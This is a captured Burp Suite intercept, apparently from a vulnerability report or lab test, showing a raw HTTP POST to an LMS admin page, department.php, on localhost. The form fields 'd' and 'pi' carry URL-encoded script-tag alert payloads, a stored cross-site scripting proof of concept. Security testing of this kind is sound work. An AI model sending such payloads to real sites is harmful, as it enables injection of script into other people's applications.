 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /lms/admin/department.php HTTP/1.1
2 Host: localhost
3 Content-Length: 90
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.64
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/lms/admin/department.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=ope9dl6j55t4elmmb0slvjqetr
21 Connection: keep-alive
22
23 d=%3Cscript%3Ealert%285%29%3C%2Fscript%3E&pi=%3Cscript%3Ealert%286%29%3C%2Fscript%3E&save=